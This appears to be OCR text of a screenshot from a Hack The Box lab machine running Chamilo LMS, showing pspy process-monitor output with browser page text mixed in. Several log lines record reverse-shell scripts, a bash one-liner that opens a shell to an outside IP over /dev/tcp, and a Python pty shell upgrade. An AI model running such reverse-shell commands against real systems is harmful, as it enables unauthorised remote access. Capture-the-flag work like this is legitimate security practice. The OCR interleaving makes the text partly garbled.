 File Edit View Search Terminal Help
Not secure lms.permx.htb/
pspy
Chamilo
Homepage
English
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning
for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /ho
me /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
Login
done
2024/08/27 14:57:56 CMD: UID=33 PID=7044 | ./pspy64
2024/08/27 14:57:56 CMD: UID=33 PID=6331 | bash -i
2024/08/27 14:57:56 CMD: UID=33 PID=6330 | bash revshell.sh
2024/08/27 14:57:56 CMD: UID=33 PID=6329 | sh -c bash revshell.sh
2024/08/27 14:57:56 CMD: UID=33 PID=6225 | bash -i
2024/08/27 14:57:56 CMD: UID=33 PID=6224 | bash testshell.sh
2024/08/27 14:57:56 CMD: UID=33 PID=6223 | sh -c bash testshell.sh
2024/08/27 14:57:56 CMD: UID=33 PID=5853 | /usr/bin/bash
2024/08/27 14:57:56 CMD: UID=33 PID=5852 | sh -c /usr/bin/bash
2024/08/27 14:57:56 CMD: UID=33 PID=5851 | /usr/bin/script -qc /usr/bin/bash /dev/null
2024/08/27 14:57:56 CMD: UID=33 PID=5830 | bash -i
2024/08/27 14:57:56 CMD: UID=33 PID=5829 | sh -c bash -c 'exec bash -i &>/dev/tcp/10.10.1
4.117/8567 <&1'
2024/08/27 14:57:56 CMD: UID=33 PID=4291 | /bin/bash
2024/08/27 14:57:56 CMD: UID=33 PID=4290 | python3 -c import pty; pty.spawn("/bin/bash")
2024/08/27 14:57:56 CMD: UID=33 PID=4285 | bash -i
2024/08/27 14:57:56 CMD: UID=33 PID=4284 | bash revshell.sh
2024/08/27 14:57:56 CMD: UID=33 PID=4283 | sh -c bash revshell.sh
2024/08/27 14:57:56 CMD: UID=33 PID=1992 | bash -i
2024/08/27 14:57:56 CMD: UID=33 PID=1991 | bash revshell.sh
Administrator : Davis Miller
2024/08/27 14:57:56 CMD: UID=33 PID=1990 | sh -c bash revshell.sh
Powered by Chamilo © 2024
2024/08/27 14:57:56 CMD: UID=33 PID=1581 | bash -i